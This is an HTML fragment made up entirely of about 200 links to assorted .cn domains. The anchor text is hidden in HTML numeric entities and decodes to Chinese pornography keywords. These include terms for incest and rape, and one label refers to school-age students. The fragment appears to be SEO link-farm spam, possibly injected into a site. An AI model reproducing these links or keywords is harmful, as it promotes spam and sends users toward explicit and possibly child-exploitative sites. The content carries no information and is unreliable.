<a href="http://www.mnwsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.f4406.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://www.meisiwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://www.mrxb.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://www.cp360.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.zenitekfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.san123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.udbc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cqbt2269.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x7231;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xajlm.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;</a>|
<a href="http://www.gpruanjian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://www.hanhuade.cn" target="_blank">&#x5728;&#x7EBF;&#x6D4F;&#x89C8;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.ftnx.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5F71;&#x9662;&#x603C;</a>|
<a href="http://www.ebje.cn" target="_blank">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.xayunfa.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://www.lvenve.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.tjldsjx.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.fqsa.cn" target="_blank">&#x4E1D;&#x889C;AV</a>|
<a href="http://www.ygzcr.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.doratex.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.tlfwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x65E5;&#x97E9;</a>|
<a href="http://www.kgjwhwe.com.cn" target="_blank">&#x9999;&#x8549;&#x64CD;&#x6BD4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.30119o9l.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;bt</a>|
<a href="http://www.gubknsx.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x9999;&#x6E2F;</a>|
<a href="http://www.tpmacademy.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.zdbqw.cn" target="_blank">91&#x89C6;&#x9891;com</a>|
<a href="http://www.lorx.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5168;&#x9EC4;</a>|
<a href="http://www.senzao.com.cn" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.hanyudianzi.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hqzwz.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzqww.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5BFC;&#x822A;</a>|
<a href="http://www.gklnvhc.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://www.shenzhouweidai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.aptcollege.cn" target="_blank">91&#x8304;&#x5B50;&#x514D;&#x8D39;</a>|
<a href="http://www.ntyanano.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.gp8a.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;xxx</a>|
<a href="http://www.jinlitextiles.com.cn" target="_blank">&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.52scyouxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.z8667.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.www439tvx.cn" target="_blank">&#x65E5;www</a>|
<a href="http://www.xiao007.cn" target="_blank">av&#x8214;&#x4E9A;&#x6D32;&#x4E94;&#x7801;</a>|
<a href="http://www.jxcctv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;</a>|
<a href="http://www.rslt145.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.yyksw.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E09;&#x533A;</a>|
<a href="http://www.qxinfo.com.cn" target="_blank">&#x4E45;&#x8349;&#x871C;&#x6843;</a>|
<a href="http://www.dnotbb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://www.4tsz7.cn" target="_blank">&#x6C61;wwwwww</a>|
<a href="http://www.jonessoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5BF9;&#x767D;</a>|
<a href="http://www.direcoo8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;</a>|
<a href="http://www.hcsjzx.cn" target="_blank">&#x4E00;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.sharedo.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://www.wzhbcz.cn" target="_blank">&#x9999;&#x8549;av&#x79D8;</a>|
<a href="http://www.baojn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hzzcjz.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ntfangfumu.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x6218;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ceqtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.bjsyqwcom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.garjun.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tsone.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.zgjszpgqmh.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.baichuanweiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wtydcekw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.bsys.org.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x6027;&#x4EA4;</a>|
<a href="http://www.erppub.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;+&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://www.qbii.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.rtzbw.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://www.faqj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.maokomgchading.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jiaju987.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://www.szqygl.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E13;&#x533A;</a>|
<a href="http://www.ncrdw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://www.apvnl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;va</a>|
<a href="http://www.haxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.gybin.cn" target="_blank">&#x8304;&#x5B50;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://www.pailike.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5973;&#x540C;</a>|
<a href="http://www.10000book.cn" target="_blank">91&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sgqegww.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.wahfai.com.cn" target="_blank">&#x7537;&#x64CD;&#x5973;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qjmu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.58home.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x81EA;&#x7EBF;</a>|
<a href="http://www.mqspkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A</a>|
<a href="http://www.zeusdon.com.cn" target="_blank">97&#x7EBF;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tongfengkongtiao.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yzui.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.bangnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.dlcsi.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://www.asaphotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;</a>|
<a href="http://www.bjhfht.com.cn" target="_blank">&#x56DB;&#x864E;&#x6D77;&#x5916;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.uvfqcl.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x65E0;&#x7801;</a>|
<a href="http://www.gwr7.cn" target="_blank">91&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.11g12q.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.guqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.susiefashion.cn" target="_blank">91&#x5927;&#x795E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wxt1.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.hebeihongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;0</a>|
<a href="http://www.krdszx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.umjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.43159v17.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x64AD;&#x653E;</a>|
<a href="http://www.rpbss.cn" target="_blank">&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.1f932.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5F71;&#x89C6;&#x7EFC;&#x5408;</a>|
<a href="http://www.kootin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://www.bjlhsd.com.cn" target="_blank">51&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.fakaji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x65E5;</a>|
<a href="http://www.yourke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://www.0751auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.autraffic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.powerintel.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.dhzxmr.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.jqk888.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.cncun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://www.feiente.cn" target="_blank">&#x56FD;&#x4EA7;www&#x89C6;&#x9891;</a>|
<a href="http://www.cbfzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://www.18duhui.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://www.qddreamland.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lvpang.cn" target="_blank">&#x8D85;&#x78B0;&#x65E5;&#x65E5;&#x723D;</a>|
<a href="http://www.mjbwood.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.aloha66.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.hoppt.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.e9541.cn" target="_blank">&#x65E5;&#x672C;h&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://www.wxb360.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x723D;&#x723D;</a>|
<a href="http://www.kcqcx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.11g82p.cn" target="_blank">&#x7684;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.vceri.cn" target="_blank">91&#x6027;&#x7231;</a>|
<a href="http://www.21cp.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.fxtb.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;</a>|
<a href="http://www.lretk.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://www.neuchatel.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.tmvkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.mosson.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.beijingyuyuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.lkih.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.wqyih.cn" target="_blank">&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://www.whnanbowan.cn" target="_blank">&#x65E5;&#x65E5;&#x5C04;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.11x69l.cn" target="_blank">&#x56FD;&#x6478;&#x51B0;&#x51B0;&#x9ED1;&#x6599;&#x89C6;&#x9891;</a>|
<a href="http://www.qzceo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED9;&#x7ED3;&#x8863;&#x4E71;&#x7801;</a>|
<a href="http://www.lovegirls.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.dayejin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.d3n3.cn" target="_blank">&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnionline.com.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x56DB;&#x864E;&#x56DB;&#x864E;</a>|
<a href="http://www.pztpffz.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6015;&#x6015;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ynvgrmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.zitang.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E0A;&#x4F4D;&#x6765;&#x4E2A;&#x989C;&#x5C04;</a>|
<a href="http://www.sxcxjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7535;&#x5F71;</a>|
<a href="http://www.11g83x.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.fkkclubsgermany.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cstxhg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.gofaireffect.cn" target="_blank">&#x4E71;&#x4F26;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.xfha.cn" target="_blank">&#x65E5;&#x97E9;&#x8F6E;&#x5978;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.eqzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.pingshouji.com.cn" target="_blank">&#x6BDB;&#x7247;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hfpgs.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ohurfcu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x7F51;</a>|
<a href="http://www.050y.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.esho.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xdzch.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5E72;</a>|
<a href="http://www.drpe.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kejiawenhua.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.7hee.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xltfbnh.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.wanxinzh.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.meimanzhu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.iavs.com.cn" target="_blank">&#x64CD;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.qxbvymn.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.mengdongli.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x591C;&#x8272;&#x7F51;</a>|
<a href="http://www.yingyan4.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.024xb.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.w4ert2r.cn" target="_blank">91&#x70ED;&#x7206;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gxdjpme.cn" target="_blank">&#x4E71;&#x4F26;&#x5929;&#x5802;</a>|
<a href="http://www.wlhmy.cn" target="_blank">&#x6587;&#x5B57;A&#x7247;</a>|
<a href="http://www.amiee.cn" target="_blank">&#x5077;&#x62CD;&#x7B2C;8&#x9875;</a>|
<a href="http://www.tjxinwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.12wl.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.qq7zuan.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.wellhealthcare.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v</a>|
<a href="http://www.jsmingyaohb.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x798F;&#x5229;&#x5A77;&#x5A77;</a>|
<a href="http://www.veryboss.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6FC0;&#x60C5;</a>|
<a href="http://www.ybzsfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.greatfly.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.energyport.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x6027;&#x4EA4;</a>|
<a href="http://www.itgoqxt.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qaqww005.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.qtme.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gsmytc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x7F51;</a>|
<a href="http://www.drivetours.cn" target="_blank">91&#x8BBA;&#x575B;&#x4E5D;&#x8272;</a>|
<a href="http://www.yoyosw.cn" target="_blank">&#x5348;&#x95F4;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.52tvb.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.ii006.cn" target="_blank">&#x521D;&#x9AD8;&#x751F;&#x9EC4;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.spny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://www.stationv.cn" target="_blank">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.irea.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x7396;&#x7396;</a>|
<a href="http://www.ctrpls.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.jr88km.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.ahqve.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://www.aqko.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://www.proffer.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://www.vbaidu.cn" target="_blank">&#x4E45;&#x8349;&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.mpuir.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ryushinkan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dkidd.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sem120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x5C41;&#x5C41;</a>|
<a href="http://www.liqr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x6BDB;&#x7247;</a>|
<a href="http://www.lampw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.syxyh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.meirongys.cn" target="_blank">97&#x514D;&#x8D39;&#x78B0;</a>|
<a href="http://www.715gm2.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>|
<a href="http://www.caxt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.mkxj120.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F3A;&#x5978;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.house2share.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.ggxn.com.cn" target="_blank">&#x65E5;&#x6B27;&#x5728;&#x7EBF;</a>|
